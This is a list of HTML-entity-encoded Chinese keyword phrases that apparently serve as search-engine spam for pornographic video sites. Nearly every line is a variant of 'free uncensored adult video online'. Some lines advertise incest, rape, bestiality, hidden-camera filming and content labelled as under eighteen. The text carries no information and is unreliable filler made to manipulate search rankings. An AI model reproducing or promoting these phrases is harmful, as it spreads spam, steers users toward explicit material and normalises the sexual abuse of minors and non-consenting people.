&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;av&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;&#x8F6F;&#x4EF6;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;
99&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;chinese&#x731B;&#x7537;&#x81EA;&#x6170;gay
&#x9EC4;&#x8272;99
&#x4E45;&#x4E45;&#x7A9D;&#x7A9D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7247;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;app&#x4E0B;&#x8F7D;
99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x55B7;&#x5C04;
&#x56FD;&#x4EA7;v&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;
&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x514D;&#x8D39;
&#x6211;&#x5077;&#x5077;&#x8DDF;&#x4EB2;&#x59BA;&#x4F5C;&#x7231;H
&#x4E0D;&#x5361;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
999&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x62CD;&#x7CBE;&#x54C1;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E09;&#x7EA7;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5403;&#x5976;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x7EFC;&#x5408;&#x89C6;&#x9891;
2025&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x5348;&#x591C;
&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x672A;&#x6EE1;&#x5341;&#x516B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x70BA;&#x60A8;&#x63D0;&#x4F9B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5728;&#x7EBF;
&#x7F8E;&#x5973;&#x56FD;&#x5167;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;
&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;
&#x9EC4;&#x7F51;&#x7AD9;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5927;&#x5168;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x533A;&#x522B;&#x5927;&#x5417;
&#x4E09;&#x7EA7;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
97&#x8272;&#x4F26;97&#x8272;&#x4F26;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x6D6A;&#x6F6E;AV&#x9AD8;&#x6E05;
a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E8C;&#x533A;
&#x9EC4;&#x8272;www
&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x54DF;&#x54DF;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x5348;&#x591C;&#x89C6;&#x9891;2025
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;a&#x2174;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BCF;&#x5929;&#x88AB;
&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;www&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x591A;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CE2;&#x591A;&#x91CE;
&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;&#x5A77;&#x5A77;&#x4E45;
91&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x89C6;&#x9891;&#x5929;&#x5929;&#x770B;&#x7247;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;
free&#x6027;&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;doog
&#x7121;&#x78BC;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x5340;&#x4E8C;&#x5340;&#x4E09;&#x5340;&#x4E0D;&#x5361;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;
&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x6C61;&#x6C61;&#x6C61;
&#x65E5;&#x672C;&#x4F53;&#x5185;SHE&#x7CBE;&#x9AD8;&#x6F6E;
&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;av
&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x9EC4;&#x7247;&#x5927;&#x5168;a&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;
&#x9ED1;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;
97&#x8D85;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x653E;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E09;&#x7EA7;&#x7247;&#x52A8;&#x6001;&#x56FE;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x81EA;&#x62CD;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;
&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;av
&#x4E45;&#x4E45;&#x5929;&#x5802;?V&#x5973;&#x8272;&#x4F18;&#x7CBE;&#x54C1;
&#x8D85;&#x6E05;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;456&#x5728;&#x7EBF;&#x514D;&#x64AD;&#x653E;
video&#x6B27;&#x7F8E;&#x6027;&#x7CBE;&#x54C1;
&#x9996;&#x9875;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F3A;&#x5978;&#x4E71;&#x4F26;
97&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;
&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5929;&#x5929;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;
&#x66F0;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x770B;
&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x770B;&#x4E00;
&#x4E9A;&#x6D32;&#x88F8;&#x8272;&#x65E0;&#x7801;&#x79C1;&#x4EBA;&#x5F71;&#x9662;
91&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;
&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;777777
&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x65E0;&#x906E;&#x6321;20p
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x88AB;&#x516C;&#x4E0A;&#x53F8;&#x559D;&#x9189;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;A&#x7247;&#x732B;&#x54AA;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5A77;&#x5A77;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
2019&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EB2;&#x5B50;&#x4E71;&#x5B50;&#x4F26;xxxx
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;
97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;91
&#x56FD;&#x4EA7;SUV&#x7CBE;&#x4E8C;&#x533A;&#x4E5D;&#x8272;
&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;1&#x533A;2&#x533A;3&#x533A;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x5927;&#x7EFC;&#x5408;
91&#x6843;&#x8272;&#x9EC4;&#x6C61;
&#x6B27;&#x7F8E;v&#x4E9A;&#x6D32;v&#x4E2D;&#x6587;v&#x65E5;&#x97E9;v&#x4E13;&#x533A;
&#x9752;&#x9752;&#x70ED;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x8272;&#x6B32;AV&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x662F;&#x7CBE;&#x54C1;2
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;
&#x4E09;&#x7EA7;&#x8272;&#x7F51;&#x89C6;&#x9891;&#x7247;&#x65E5;&#x97E9;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x4E9A;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x672C;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;MV&#x5728;&#x7EBF;&#x5929;&#x5802;MV&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x514D;&#x8D39;&#x8D39;&#x653E;
&#x5929;&#x7801;Av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x514D;&#x8D39;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;a&#x2174;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5A77;&#x5A77;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E00;&#x4E2A;&#x5403;&#x6211;&#x4E73;&#x623F;&#x4E00;&#x4E2A;&#x5403;&#x6211;B
377p&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;
2019&#x5348;&#x591C;75&#x798F;&#x5229;&#x4E0D;&#x5361;&#x7247;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x9752;&#x5A31;&#x4E50;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x89C2;&#x7EBF;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E13;&#x533A;
&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x67DA;&#x6728;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;av&#x4E13;&#x533A;
&#x65E5;&#x672C;&#x6C34;&#x5403;&#x5976;&#x8BBA;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;
&#x4E9A;&#x6D32;&#x72FC;&#x7EFC;&#x5408;&#x4EBA;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x516D;&#x4E45;&#x4E9A;&#x9EBB;&#x889C;&#x4E94;&#x6307;&#x889C;
&#x5341;&#x516B;&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x7F51;&#x7AD9;
91&#x556A;&#x2013;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x7F51;&#x56FD;&#x4EA7;
&#x4E2D;&#x7F8E;&#x65E5;&#x6BDB;&#x7247;&#x7B49;&#x6700;&#x65B0;&#x5185;&#x5BB9;!
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;V&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;V&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5A77;&#x5A77;&#x4E45;&#x4E45;AV
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6210;&#x4EBA;
&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x8BD5;&#x770B;&#x4E09;&#x5206;&#x949F;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E01;&#x9999;
&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;
julia&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x5236;&#x670D;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5230;&#x6F6E;&#x55B7;&#x4E2D;&#x6587;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x8BD5;&#x770B;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;
&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;
&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x4E00;&#x672C;&#x5230;&#x7EFC;&#x5408;
&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
2025&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;AV
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;a&#x2228;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;
&#x8D85;&#x7EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x9875;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x6B27;&#x6D32;a&#x2228;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x6700;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5F71;&#x89C6;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x7535;&#x5F71;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x6625;&#x8272;&#x6821;&#x56ED;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;AV
&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x7F51;&#x7AD9;
&#x65B0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x5154;&#x5973;&#x90CE;&#x4E45;&#x4E45;&#x770B;&#x770B;
&#x660E;&#x661F;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
yy4080&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x5E74;&#x4EBA;
18&#x7981;&#x9EC4;&#x6C61;&#x5403;&#x5976;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;
97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x78B0;&#x78B0;&#x78B0;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FE;&#x53E6;&#x7C7B;&#x56FE;&#x7247;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;
